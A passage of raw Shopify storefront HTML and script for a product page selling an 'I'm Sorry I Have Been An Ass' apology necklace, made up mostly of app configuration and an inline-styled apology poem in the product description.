        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7148469583965,"title":"I'm Sorry I Have Been An Ass","handle":"im-sorry-i-have-been-an-ass-2","description":"\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI'm Sorry I Have Been An Ass\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI DID\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eSOMETHING\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI CAN'T TAKE BACK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI TRULY WISH\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI COULD REWIND\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTHE CLOCK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e I WOULD\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTRY AND OFFER AN EXPLANATION,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eBUT THERE ARE\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eNO EXCUSES.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI CAUSED YOU.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI Love You Forever!\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\" alt=\"sorry gift\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;\"\u003eAdditional Specs:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 